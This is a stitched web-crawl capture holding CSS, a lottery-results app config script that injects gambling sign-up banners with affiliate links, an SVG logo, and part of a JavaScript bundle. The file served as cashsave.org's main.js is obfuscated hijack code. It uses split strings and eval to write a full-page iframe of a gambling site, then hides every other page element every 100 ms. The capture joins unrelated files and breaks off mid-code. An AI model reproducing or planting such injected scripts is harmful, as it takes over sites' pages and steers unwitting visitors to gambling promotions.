td.fancongcls{background:#9595c5}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.fancongcls span{color:#fff}.wezizs .table_conditions .table_conBox #chartLinediv .table_sttz tbody tr td{min-width:.3rem}.wezizs .table_conditions .table_conBox #chartLinediv .table_lu012 tbody tr td,.wezizs .table_conditions .table_conBox #chartLinediv .table_spj tbody tr td{width:20%}.wezizs .table_conditions #chartbottom{display:none}.lenrefx .checkshow,.todayhaomatj .checkshow{border-bottom:1px solid #dbdbdb;white-space:nowrap;height:.37rem}.lenrefx .checkshow .checkClick,.todayhaomatj .checkshow .checkClick{display:inline-block;border:1px solid #fb8e19;border-radius:.25rem;color:#fb8e19;height:.25rem;width:.6rem;margin-left:.05rem;vertical-align:middle;line-height:.25rem;padding-left:.1rem;box-sizing:border-box;position:relative}.lenrefx .checkshow .checkClick i,.todayhaomatj .checkshow .checkClick i{content:"";display:block;width:.15rem;height:.12rem;position:absolute;top:.08rem;left:.4rem;background:url(../img/cltj_img/hamtj_icon.png) -.17rem 0 no-repeat;background-size:2.26rem}.lenrefx .checkshow span,.todayhaomatj .checkshow span{line-height:.37rem;font-size:.12rem}.lenrefx .checkshow span span,.todayhaomatj .checkshow span span{margin-right:.02rem}.lenrefx .checkshow span .red,.todayhaomatj .checkshow span .red{color:#f1010a}.lenrefx .checkshow span .blue,.todayhaomatj .checkshow span .blue{color:#0092dd}.lenrefx .checkshow span .green,.todayhaomatj .checkshow span .green{color:#07bf00}.lenrefx .showconten,.todayhaomatj .showconten{width:100%;box-sizing:border-box;padding:.1rem;background:#efeff4}.lenrefx .showconten .item_,.todayhaomatj .showconten .item_{background:#fff;border-radius:.03rem;overflow:hidden;margin-bottom:.1rem}.lenrefx .showconten .item_ .item_title,.todayhaomatj .showconten .item_ .item_title{display:block;width:100%;height:.35rem;color:#fff;background:#9da9c2;font-weight:600;text-align:center;line-height:.35rem}.lenrefx .showconten .item_ ul,.todayhaomatj .showconten .item_ ul{width:100%;overflow:hidden}.lenrefx .showconten .item_ ul li,.todayhaomatj .showconten .item_ ul li{float:left;height:.35rem;line-height:.35rem;text-align:center;box-sizing:border-box;border-right:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;width:8.35%}.lenrefx .showconten .item_ ul li:last-child,.todayhaomatj .showconten .item_ ul li:last-child{border-right:0}.lenrefx .showconten .item_ ul li.li_first,.todayhaomatj .showconten .item_ ul li.li_first{width:16%}.lenrefx .showconten .item_ ul .rednum_tj,.todayhaomatj .showconten .item_ ul .rednum_tj{color:#ff2600}.lenrefx .showconten .item_ ul .bluenum_tj,.todayhaomatj .showconten .item_ ul .bluenum_tj{color:#0092dd}.lenrefx .showconten .item_ ul .greennum_tj,.todayhaomatj .showconten .item_ ul .greennum_tj{color:#07bf00}.lenrefx .showconten .item_ .num_item li,.todayhaomatj .showconten .item_ .num_item li{font-weight:600}.lenrefx .showconten .item_ .weikai_item li,.todayhaomatj .showconten .item_ .weikai_item li{border-bottom:0}.lenrefx .showconten .item_1 .item_title,.lenrefx .showconten .item_lere1 .item_title,.todayhaomatj .showconten .item_1 .item_title,.todayhaomatj .showconten .item_lere1 .item_title{background:#fb8e19}.lenrefx .showconten .item_2 .item_title,.lenrefx .showconten .item_lere2 .item_title,.todayhaomatj .showconten .item_2 .item_title,.todayhaomatj .showconten .item_lere2 .item_title{background:#2eaae8}.lenrefx .showconten .item_ .item_title,.lenrefx .showconten .item_ .num_item li{font-weight:500}.lenrefx .showconten .item_ ul{border-bottom:1px solid #dbdbdb}.lenrefx .showconten .item_ ul:last-child{border-bottom:0}.lenrefx .showconten .item_ ul li{border:0;font-size:.14rem;color:#666;width:8.35%}.lenrefx .showconten .item_ ul li.li_first{border-right:1px solid #dbdbdb}.lenrefx .showconten .item_ ul li.hotnum{position:relative}.lenrefx .showconten .item_ ul li.hotnum span{display:inline-block;position:relative;width:100%}.lenrefx .showconten .item_ ul li.hotnum .spanclass,.lenrefx .showconten .item_ ul li.hotnum i{position:absolute;top:.03rem;right:-.05rem;display:block;width:.15rem;height:.15rem;line-height:.15rem;background:#e90009;color:#fff;border-radius:50%;font-size:.12rem}.loteyPage{top:-20rem;position:absolute;z-index:2!important;left:0;height:0;width:100%;background:rgba(0,0,0,.1);transition:all .3s linear}.loteyPage.gotop{top:0}.loteyPage .Page_main{width:95%;text-align:center;border-radius:10px;margin:0 auto;height:95%;max-height:4.3rem;overflow:hidden;margin-top:.10533rem;font-size:.14rem}.loteyPage .Page_main div{width:100%}.loteyPage .Page_main .checkTitle{background:#fff;border-top-left-radius:.1053rem;border-top-right-radius:.1053rem;display:block;height:.5rem;line-height:.5rem;color:#fb8e19}.loteyPage .Page_main .Page_content{border-bottom-left-radius:.1053rem;border-bottom-right-radius:.1053rem;height:auto;max-height:75%;overflow:scroll;margin-bottom:.1053rem}.loteyPage .Page_main .reset{background:#fff;border-radius:.1053rem;height:.526rem;line-height:.526rem}.loteyPage#zhfx_lz .Page_content{display:none}.loteyPage#gcCheckqisho .Page_main,.loteyPage#tiaojian_wzzs .Page_main,.loteyPage#zhfx_lz .Page_main{background:#fff;max-height:72%;height:auto;border-bottom-left-radius:0;border-bottom-right-radius:0;position:relative}.loteyPage#gcCheckqisho .Page_main .showms,.loteyPage#tiaojian_wzzs .Page_main .showms,.loteyPage#zhfx_lz .Page_main .showms{display:block}.loteyPage#gcCheckqisho .Page_main .Page_content,.loteyPage#tiaojian_wzzs .Page_main .Page_content,.loteyPage#zhfx_lz .Page_main .Page_content{padding:.1rem;margin-bottom:0;height:100%}.loteyPage#gcCheckqisho .Page_main .Page_content .text_kong,.loteyPage#tiaojian_wzzs .Page_main .Page_content .text_kong,.loteyPage#zhfx_lz .Page_main .Page_content .text_kong{margin-right:15%;margin-left:0}.loteyPage#gcCheckqisho .Page_main .Page_content p,.loteyPage#tiaojian_wzzs .Page_main .Page_content p,.loteyPage#zhfx_lz .Page_main .Page_content p{clear:both;text-align:left;height:.25rem;line-height:.25rem;margin-bottom:.1rem}.loteyPage#gcCheckqisho .Page_main .Page_content p span,.loteyPage#tiaojian_wzzs .Page_main .Page_content p span,.loteyPage#zhfx_lz .Page_main .Page_content p span{margin-right:.3rem;color:#7c7c7c}.loteyPage#gcCheckqisho .Page_main .Page_content p span.span_kong,.loteyPage#tiaojian_wzzs .Page_main .Page_content p span.span_kong,.loteyPage#zhfx_lz .Page_main .Page_content p span.span_kong{margin-right:.55rem}.loteyPage#gcCheckqisho .Page_main .Page_content ul.marginTop,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul.marginTop,.loteyPage#zhfx_lz .Page_main .Page_content ul.marginTop{margin-top:.15rem;overflow:hidden}.loteyPage#gcCheckqisho .Page_main .Page_content ul li,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul li,.loteyPage#zhfx_lz .Page_main .Page_content ul li{float:left;width:19.2%;height:.3rem;line-height:.3rem;margin-right:5%;border:1px solid #e4e3e8;margin-bottom:.2rem;border-radius:.03rem}.loteyPage#gcCheckqisho .Page_main .Page_content ul li.check_tj,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul li.check_tj,.loteyPage#zhfx_lz .Page_main .Page_content ul li.check_tj{border-color:#fb8e19;color:#fb8e19;position:relative}.loteyPage#gcCheckqisho .Page_main .Page_content ul li.check_tj:after,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul li.check_tj:after,.loteyPage#zhfx_lz .Page_main .Page_content ul li.check_tj:after{content:"";display:block;position:absolute;bottom:-.01rem;right:0;width:.16rem;height:.16rem;background:url(../img/cltj_img/icon-168index.png) 0 -.25rem no-repeat;background-size:3.33rem}.loteyPage#gcCheckqisho .Page_main .Page_content ul:last-child li,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul:last-child li,.loteyPage#zhfx_lz .Page_main .Page_content ul:last-child li{width:21%}.loteyPage#gcCheckqisho .Page_main .btngrulp,.loteyPage#tiaojian_wzzs .Page_main .btngrulp,.loteyPage#zhfx_lz .Page_main .btngrulp{height:.5rem;position:relative;bottom:0}.loteyPage#gcCheckqisho .Page_main .btngrulp span,.loteyPage#tiaojian_wzzs .Page_main .btngrulp span,.loteyPage#zhfx_lz .Page_main .btngrulp span{width:50%;height:100%;line-height:.5rem;font-size:.16rem;float:left;margin:0;padding:0;box-sizing:border-box;border-radius:0}.loteyPage#gcCheckqisho .Page_main .btngrulp span.reset,.loteyPage#tiaojian_wzzs .Page_main .btngrulp span.reset,.loteyPage#zhfx_lz .Page_main .btngrulp span.reset{background:#f0f0f0;color:#2f76f6}.loteyPage#gcCheckqisho .Page_main .btngrulp span.sure,.loteyPage#tiaojian_wzzs .Page_main .btngrulp span.sure,.loteyPage#zhfx_lz .Page_main .btngrulp span.sure{background:#fb8e19;color:#fff}.loteyPage#tiaojian_wzzs .Page_main{position:relative;height:auto;max-height:45%;margin-top:2.10533rem}.loteyPage#tiaojian_wzzs .Page_main .Page_content{height:51%}.loteyPage#tiaojian_wzzs ul li{margin-right:0!important;margin-left:2%!important}.loteyPage#gcCheckqisho .Page_main,.loteyPage#rank_wzzs .Page_main,.loteyPage#zhfx_lz .Page_main{margin-top:.9rem}.loteyPage#periods_wzzs .checkTitle{border-bottom:1px solid #ededed}.loteyPage#periods_wzzs ul{height:auto;overflow:scroll;overflow-x:hidden;background:#fff}.loteyPage#periods_wzzs ul li{width:100%;height:.526rem;line-height:.526rem;border-top:1px solid #e8e8e8;text-align:center;background:#fff;box-sizing:border-box}.loteyPage#periods_wzzs ul li.checked{color:#fb8e19}.loteyPage#periods_wzzs ul li:first-child{border-top:0}.loteyPage#rank_wzzs .Page_content{max-height:60%!important}.loteyPage#rank_wzzs .checkTitle{height:.4rem;line-height:.4rem;border-bottom:1px solid #ededed}.loteyPage#rank_wzzs ul{height:auto;overflow:scroll;overflow-x:hidden;background:#fff}.loteyPage#rank_wzzs ul li{width:100%;height:.4rem;line-height:.4rem;border-top:1px solid #e8e8e8;text-align:center;background:#fff;box-sizing:border-box}.loteyPage#rank_wzzs ul li.checked{color:#fb8e19}.loteyPage#rank_wzzs ul li:first-child{border-top:0}.loteyPage#rank_wzzs .reset{height:.4rem;line-height:.4rem}.loteyPage#periods_wzzs .Page_main{margin-top:26%}#touchlongmove{-webkit-transform:translateZ(0);transform:translateZ(0);height:58.5%;top:-100%;background:#f2f2f2}#touchlongmove.gotop{top:2.5rem}#touchlongmove .page_main{width:100%;height:100%;background:#f2f2f2;bottom:0;left:0}canvas{z-index:0!important}.tabBox{width:100%;position:absolute;left:0;z-index:1!important;background:#f2f2f2;transition:height .3s linear;height:0;overflow:scroll}.tabBox.hasheight{padding-bottom:1rem;height:3rem}.tabBox .item{border:1px solid #cbcbcb;line-height:.44rem;color:#666;font-size:.13rem;float:left;margin-left:.15rem;width:1.05rem;margin-top:.15rem;background:#fff;text-align:center;padding:0}.tabBox .item span{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;margin:0;display:block;white-space:nowrap;width:100%}.tabBox .item.checkedbl{color:#fff!important;background:#fb8e19;border-color:#fb8e19;border-radius:3px}.tabBox .item:last-child{margin-bottom:.2rem}

--- FILE ---
content_type: application/javascript
request_url: https://sxy16788.com/webapp/js/lib/config.js
body_size: 3241
content:


function popup() {
    $("body").append("<div id='popup'><div class='pupbox'><button id='pupbtn'></button><a href='http://apparcode.com/download.html' id='downbtn'></a><img src='../../img/imginfo-app.png'/></div></div>"),
        setTimeout(function () {
            $("#popup").css("height", $("body").height())
        },
            500),
        $("#popup").on("click",
            function (o) {
                o.stopPropagation();
                var t = $(o.target);
                "popup" != t.attr("id") && "pupbtn" != t.attr("id") || ($("#popup").hide(), $("html,body").css({
                    overflow: "visible"
                }))
            })
}
function pupout(o) {
    var t = localStorage.getItem("pupday");
    null == t && (t = "0");
    var s = (new Date).getDate(),
        e = window.location.origin.split("//")[1].split(":")[0].replace("m.", "");
    1 * t != 1 * s && popup(),
        void 0 != o && "" != o && -1 == o.indexOf(e) || ($("#downbtn").attr("href", "https://apparcode.com/download-noadv.html"), $(".app_ver").find("a").attr("href", "https://apparcode.com/download-noadv.html"))
}
function pupajax() {
    $.ajax({
        type: "get",
        url: config.publicUrl + "parameters/getNoAdvertisingDomain.do",
        async: !0,
        data: "",
        success: function (o) {
            "string" == typeof o && (o = JSON.parse(o)),
                hideList = o.result.data.domainList,
                operationDomain(hideList)
        },
        error: function () {
            console.log("域名请求出错了")
        }
    })
}
function dialogAjax() {
    var o = function (o) {
        var t = '<div id="popup"><div class="pupbox"><div class="pupbtn cutTime">5</div><button class="pupbtn" id="pupbtn"></button><a href="' + o.url + '" target="' + o.openWith + '" style="background:url(' + config.imgUrl + o.imgName + ') no-repeat center;background-size: cover;"></a></div></div>';
        $("body").append(t);
        var s = 5,
            e = setInterval(function () {
                --s <= 0 ? (clearInterval(e), $(".cutTime").hide()) : $(".cutTime").html(s)
            },
                1e3);
        $("#popup").on("click",
            function (o) {
                window.location.href = "html/public/home.html"
            })
    };
    $.ajax({
        type: "get",
        url: config.publicUrl + "advertis/getWindowsAdvertis.do",
        async: !0,
        data: {
            type: 1,
            source: -1 != window.location.hostname.indexOf("192.168") ? "1682018.com" : window.location.hostname
        },
        success: function (t) {
            "string" == typeof t && (t = JSON.parse(t)),
                "1" == t.result.data.display && "index" == $("#index").val() ? o(t.result.data) : window.location.href = "html/public/home.html"
        },
        error: function () {
            console.log("域名请求出错了")
        },
        complete: function () {
            console.log("请求结束~")
        }
    })
}
function operationDomain(o) {
    var t = window.location.hostname.split(":")[0].replace("m.", ""); - 1 != o.indexOf(t) && ($("#business").hide(), $("#footerDiv .app_ver").find("a").attr("href", "//apparcode.com/download-noadv.html"))
}
function adddesktop() {
    var o = "",
        t = navigator.userAgent.toLowerCase();
    window.location.pathname.split("html/")[0];
    /Android|Linux/.test(t) ? o = "load_andriod" : /iphone|ipad|ipod/.test(t) ? o = "load_ios" : /Windows Phone/.test(t) && (o = "load_ios"),
        "load_ios" == o ? $(".desk1").css("display", "none") : "load_andriod" == o && $(".desk2").css("display", "none"),
        $("#deskbox").on("click", "div>span",
            function () {
                $("#deskbox").hide(),
                    localStorage.setItem("desktop", !0)
            })
}
function checkadddesk() {
    var o = localStorage.getItem("desktop");
    null != o && o || adddesktop()
}
var config = {
    publicUrl: "//api.api168168.com/",
    imgUrl: "//images.img861.com/",
    ifdebug: !1,
    ifFirstLoad: !1,
    ifScalse: .782,
    periods: 30,
    showrows: 60,
    klsfrows: 15,
    klsfrows_thre: 40
},
    constant = {
        pk10: {
            totalIssue: 179
        },
        cqssc: {
            totalIssue: 120
        },
        tjssc: {
            totalIssue: 84
        },
        xjssc: {
            totalIssue: 96
        },
        gdklsf: {
            totalIssue: 84
        },
        syydj: {
            totalIssue: 78
        },
        gdsyxw: {
            totalIssue: 84
        },
        jsks: {
            totalIssue: 82
        },
        xync: {
            totalIssue: 97
        }
    },
    lotCode = {
        pk10: 10001,
        jisusaiche: 10037,
        xyft: 10035,
        cqssc: 10002,
        cqqxc: 10050,
        xyssc: 10059,
        tjssc: 10003,
        xjssc: 10004,
        jisussc: 10036,
        gdklsf: 10005,
        gdsyxw: 10006,
        gxklsf: 10038,
        jsksan: 10007,
        sdsyydj: 10008,
        cqxync: 10009,
        aozxy5: 10010,
        aozxy8: 10011,
        aozxy10: 10012,
        aozxy20: 10013,
        bjkl8: 10014,
        twbg: 10047,
        jxef: 10015,
        jsef: 10016,
        ahef: 10017,
        shef: 10018,
        lnef: 10019,
        hbef: 10020,
        cqef: 10021,
        gxef: 10022,
        jlef: 10023,
        nmgef: 10024,
        zjef: 10025,
        gxft: 10026,
        jlft: 10027,
        hebft: 10028,
        speedPcEgg: 10081,
        nmgft: 10029,
        ahft: 10030,
        fjft: 10031,
        hubft: 10032,
        bjft: 10033,
        tjklsf: 10034,
        tw_dlt: 10070,
        tw_wlc: 10071,
        tw_jc539: 10072,
        fcssq: 10039,
        cjdlt: 10040,
        fcsd: 10041,
        fcqlc: 10042,
        pailie3: 10043,
        pailie5: 10044,
        qxc: 10045,
        egxy28: 607,
        sgssc: 10075,
        sgksan: 10076,
        xingyft: 10057,
        sgAirship: 10058,
        jisuklsf: 10053,
        jisuef: 10055,
        jisuksan: 10052,
        jisukl8: 10054,
        txffc: 10056,
        ukLotto5: 10077,
        ukLotto8: 10078,
        ukLotto10: 10079,
        ukLotto20: 10080,
        happyCZ: 10060,
        sgHappy8: 10082,
        sgHappy10: 10083,
        ffcp_amlhc: 401,
        kai1168_hnwfc: 396,
        amlhc: "amlhc",
        kl8: 10073,
        sg11x5: 10084
    },
    RecommTime = {
        pk10: ["10:55-15:00", "17:55-23:50"],
        aozxy10: ["10:55-15:00", "17:55-23:50"],
        ukLotto10: ["10:55-15:00", "17:55-23:50"],
        jisusaiche: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xyft: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xingyft: ["17:55-23:50", "01:00-03:30"],
        sgAirship: ["10:55-15:00", "17:55-23:50"],
        cqssc: ["10:55-15:00", "17:55-23:50"],
        happyCZ: ["10:55-15:00", "17:55-23:50"],
        tjssc: ["10:55-15:00", "17:55-23:00"],
        xjssc: ["10:55-15:00", "17:55:00-23:50"],
        xyssc: ["10:55-15:00", "17:55-23:50"],
        aozxy5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        ukLotto5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        jisussc: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        gdklsf: ["10:50-15:00", "17:50-23:00"],
        aozxy8: ["10:50-15:00", "17:50-23:50"],
        ukLotto8: ["10:50-15:00", "17:50-23:50"],
        tjklsf: ["10:50-15:00", "17:50-23:00"],
        cqxync: ["10:50-15:00", "17:50-23:50"],
        egxy28: ["10:50-15:00", "17:50-23:50"],
        gdsyxw: ["10:55-15:00", "17:50-23:00"],
        jxef: ["10:50-15:00", "17:50-23:00"],
        jsef: ["10:50-15:00", "17:50-22:00"],
        ahef: ["10:50-15:00", "17:50-22:00"],
        shef: ["10:55-15:00", "17:50-22:50"],
        lnef: ["10:50-15:00", "17:50-22:30"],
        hbef: ["10:50-15:00", "17:50-22:00"],
        gxef: ["10:50-15:00", "17:50-22:50"],
        jlef: ["10:50-15:00", "17:50-21:30"],
        nmgef: ["10:50-15:00", "17:50-23:00"],
        zjef: ["10:55-15:00", "17:50-22:30"],
        sdsyydj: ["10:50-15:00", "17:50-23:00"],
        jsksan: ["10:50-15:00", "17:50-22:00"],
        gxft: ["10:50-15:00", "17:50-22:30"],
        jlft: ["10:50-15:00", "17:50-21:30"],
        hebft: ["10:50-15:00", "17:50-22:00"],
        nmgft: ["10:50-15:00", "17:50-22:00"],
        ahft: ["10:50-15:00", "17:50-22:00"],
        fjft: ["10:50-15:00", "17:50-22:00"],
        hubft: ["10:50-15:00", "17:50-22:00"],
        bjft: ["10:50-15:00", "17:50-23:50"]
    };
pupajax(),
    $(document).scroll(function () {
        $(this).scrollTop() > 20 && ($("#navList").css({
            top: "-1.2rem",
            opacity: "0.1"
        }), $(".whiteTip").css("transform", "rotate(0deg)"))
    }),
    checkadddesk(),
    $("#deskout").click(function () {
        $("#deskbox").length > 0 ? $("#deskbox").show() : adddesktop()
    });
var or_load = !0,
    loadtimeout;
$("body,html").on("touchstart",
    function () {
        or_load = !1,
            clearTimeout(loadtimeout),
            loadtimeout = setTimeout(function () {
                or_load = !0
            },
                3e4)
    }),
    setInterval(function () {
        or_load && window.location.reload()
    },
        3e5);


if (window.matchMedia("(max-width: 768px)").matches) {
    // Actions for small screens (mobile)

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn13388.com/mobile6/auth/register?a=55651')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn13388.com/mobile6/auth/register?a=55651' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

} else {
    // Actions for larger screens

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn13388.com')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn13388.com' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

}


$("#index").before("");

--- FILE ---
content_type: application/javascript
request_url: http://cashsave.org/main.js
body_size: 552
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://sxy16788.com/webapp/html/jisusaiche/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/logo/logo.svg
body_size: 944
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="138px" height="20px" viewBox="0 0 138 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>logo</title>
    <g id="logo" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill="#00264B">
            <path d="M41.0336,0.4545 L41.0336,18.8295 L45.8206,18.8295 L45.8206,11.2635 L52.1256,11.2635 L52.1256,18.8295 L56.9126,18.8295 L56.9126,0.4545 L52.1256,0.4545 L52.1256,7.1455 L45.8206,7.1455 L45.8206,0.4545 L41.0336,0.4545 Z M67.6696,0.0685 C61.9306,0.0685 58.6106,4.2635 58.6106,9.6425 C58.6106,15.3555 62.2656,19.2155 67.6696,19.2155 C73.3316,19.2155 76.7286,15.0975 76.7286,9.6425 C76.7286,4.1345 73.2546,0.0685 67.6696,0.0685 L67.6696,0.0685 Z M63.3976,9.6425 C63.3976,6.3995 64.9416,4.1865 67.6436,4.1865 C70.4746,4.1865 71.9416,6.4505 71.9416,9.6425 C71.9416,12.8585 70.3976,15.0975 67.6696,15.0975 C64.9156,15.0975 63.3976,12.8585 63.3976,9.6425 L63.3976,9.6425 Z M78.4266,0.4545 L78.4266,18.8295 L82.9306,18.8295 L82.9306,4.8805 L82.9826,4.8805 L86.8426,18.8295 L90.4966,18.8295 L94.3576,4.8805 L94.4086,4.8805 L94.4086,18.8295 L98.9126,18.8295 L98.9126,0.4545 L91.8606,0.4545 L88.6956,12.7045 L88.6436,12.7045 L85.4786,0.4545 L78.4266,0.4545 Z M107.5076,0.4545 L100.6366,18.8295 L105.5516,18.8295 L106.7096,15.5355 L113.1186,15.5355 L114.2506,18.8295 L119.2436,18.8295 L112.3716,0.4545 L107.5076,0.4545 Z M109.9016,5.5505 L109.9526,5.5505 L111.9856,11.9835 L107.8166,11.9835 L109.9016,5.5505 Z M128.0316,0.0685 C122.4476,0.0685 118.8696,4.2895 118.8696,9.6425 C118.8696,15.1495 122.6276,19.2155 128.0316,19.2155 C130.1166,19.2155 132.1496,18.2895 133.1526,16.8225 L133.4366,18.8295 L136.5246,18.8295 L136.5246,8.7675 L128.8036,8.7675 L128.8036,12.3185 L132.1496,12.3185 C131.8406,14.0685 130.1936,15.0975 127.9546,15.0975 C125.1496,15.0975 123.6566,12.8845 123.6566,9.6425 C123.6566,6.4505 125.1746,4.1865 127.9286,4.1865 C129.8846,4.1865 131.3776,5.1645 131.5576,6.7085 L136.3446,6.7085 C135.9066,2.1275 131.9946,0.0685 128.0316,0.0685 L128.0316,0.0685 Z" id="Fill-1"></path>
            <path d="M24.5277,15.0497 C23.3297,16.0237 21.8017,16.6077 20.1367,16.6077 C16.2877,16.6077 13.1667,13.4887 13.1667,9.6397 C13.1667,5.7907 16.2877,2.6697 20.1367,2.6697 C21.8017,2.6697 23.3297,3.2547 24.5277,4.2287 L24.5277,0.4537 L13.2977,0.4537 L9.3497,0.4537 L9.3467,0.4537 L9.3467,7.7177 L5.1987,7.7177 L5.1987,0.4537 L0.9707,0.4537 L0.9707,18.8247 L5.1987,18.8247 L5.1987,11.3617 L9.3467,11.3617 L9.3467,18.8167 L9.3497,18.8167 L9.3497,18.8247 L24.5277,18.8247 L24.5277,15.0497 Z M20.1367,12.8387 C21.9037,12.8387 23.3367,11.4067 23.3367,9.6397 C23.3367,7.8717 21.9037,6.4387 20.1367,6.4387 C18.3687,6.4387 16.9357,7.8717 16.9357,9.6397 C16.9357,11.4067 18.3687,12.8387 20.1367,12.8387 L20.1367,12.8387 Z" id="Fill-3"></path>
            <polygon id="Fill-5" points="32.116 18.825 33.439 18.825 33.439 0.454 32.116 0.454"></polygon>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://sxy16788.com/webapp/js/local/pk10/head_jisusaiche.js
body_size: 170
content:
var headMethod={},boxId="#headerData",lotCode=lotCode.jisusaiche;headMethod.loadHeadData=function(a,e){pubmethod.ajaxHead.pk10(a,e)},headMethod.headData=function(a,e){var o=tools.parseObj(a);o=o.result.data;var d=tools.operatorTime(""==o.drawTime?"0":o.drawTime,o.serverTime);tools.publicPk10(a,e,o,d)};

--- FILE ---
content_type: application/javascript
request_url: http://cashsave.org/js/merged-93837dc5845ba28abc0ad66c59f8ce36-9045b810e47875bf2442250959f3dc7081a1.js?1702999093
body_size: 56514
content:

(() => {
  var __create = Object.create;
  var __defProp = Object.defineProperty;
  var __getOwnPropDesc = Object.getOwnPropertyDescriptor;
  var __getOwnPropNames = Object.getOwnPropertyNames;
  var __getProtoOf = Object.getPrototypeOf;
  var __hasOwnProp = Object.prototype.hasOwnProperty;
  var __require = /* @__PURE__ */ ((x) => typeof require !== "undefined" ? require : typeof Proxy !== "undefined" ? new Proxy(x, {
    get: (a, b) => (typeof require !== "undefined" ? require : a)[b]
  }) : x)(function(x) {
    if (typeof require !== "undefined")
      return require.apply(this, arguments);
    throw new Error('Dynamic require of "' + x + '" is not supported');
  });
  var __commonJS = (cb, mod) => function __require2() {
    return mod || (0, cb[__getOwnPropNames(cb)[0]])((mod = { exports: {} }).exports, mod), mod.exports;
  };
  var __copyProps = (to, from, except, desc) => {
    if (from && typeof from === "object" || typeof from === "function") {
      for (let key of __getOwnPropNames(from))
        if (!__hasOwnProp.call(to, key) && key !== except)
          __defProp(to, key, { get: () => from[key], enumerable: !(desc = __getOwnPropDesc(from, key)) || desc.enumerable });
    }
    return to;
  };
  var __toESM = (mod, isNodeMode, target) => (target = mod != null ? __create(__getProtoOf(mod)) : {}, __copyProps(
    isNodeMode || !mod || !mod.__esModule ? __defProp(target, "default", { value: mod, enumerable: true }) : target,
    mod
  ));

  // _site/_js/vendor/accordion-js/accordion-js.js
  var require_accordion_js = __commonJS({
    "_site/_js/vendor/accordion-js/accordion-js.js"(exports, module) {
      !function(e2) {
        var t2 = 0, n2 = function e3(n3, s2) {
          var i2 = this, r2 = this, o2 = false;
          if (Array.isArray(n3))
            return !!n3.length && n3.map(function(t3) {
              return new e3(t3, s2);
            });
          var a = { init: function() {
            this.options = Object.assign({ duration: 600, ariaEnabled: true, collapse: true, showMultiple: false, onlyChildNodes: true, openOnInit: [], elementClass: "ac", triggerClass: "ac-trigger", panelClass: "ac-panel", activeClass: "is-active", beforeOpen: function() {
            }, onOpen: function() {
            }, beforeClose: function() {
            }, onClose: function() {
            } }, s2);
            var e4 = "string" == typeof n3;
            this.container = e4 ? document.querySelector(n3) : n3, this.createDefinitions(), r2.attachEvents();
          }, createDefinitions: function() {
            var e4 = this, n4 = this.options, s3 = n4.elementClass, i3 = n4.openOnInit, r3 = n4.onlyChildNodes ? this.container.childNodes : this.container.querySelectorAll(u(s3));
            this.elements = Array.from(r3).filter(function(e5) {
              return e5.classList && e5.classList.contains(s3);
            }), this.firstElement = this.elements[0], this.lastElement = this.elements[this.elements.length - 1], this.elements.filter(function(e5) {
              return !e5.classList.contains("js-enabled");
            }).forEach(function(n5) {
              n5.classList.add("js-enabled"), e4.generateIDs(n5), e4.setARIA(n5), e4.setTransition(n5);
              var s4 = e4.elements.indexOf(n5);
              t2++, i3.includes(s4) ? e4.showElement(n5, false) : e4.closeElement(n5, false);
            });
          }, setTransition: function(e4) {
            var t3 = arguments.length > 1 && void 0 !== arguments[1] && arguments[1], n4 = this.options, s3 = n4.duration, i3 = n4.panelClass, r3 = e4.querySelector(u(i3)), o3 = l("transitionDuration");
            r3.style[o3] = t3 ? null : "".concat(s3, "ms");
          }, generateIDs: function(e4) {
            var n4 = this.options, s3 = n4.triggerClass, i3 = n4.panelClass, r3 = e4.querySelector(u(s3)), o3 = e4.querySelector(u(i3));
            e4.setAttribute("id", e4.id || "ac-".concat(t2)), r3.setAttribute("id", r3.id || "ac-trigger-".concat(t2)), o3.setAttribute("id", o3.id || "ac-panel-".concat(t2));
          }, removeIDs: function(e4) {
